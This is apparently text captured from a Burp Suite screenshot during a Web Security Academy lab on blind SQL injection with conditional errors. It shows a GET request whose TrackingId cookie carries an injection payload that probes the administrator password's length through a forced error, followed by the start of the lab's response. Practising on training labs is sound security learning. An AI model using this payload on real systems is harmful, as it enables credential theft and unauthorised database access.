 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1e00520407ad6d81720cf3008a00e0.web-security-academy.net
3 Cookie: TrackingId=
w3cxwxpXOUMdpyJA'||+(SELECT+CASE+WHEN+LENGTH(password)>20+THEN+TO_
CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d'administrator')
+||+'; session=eEwTLmc6Yha4v17bI3aG4D9XUcKwdR2Y
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>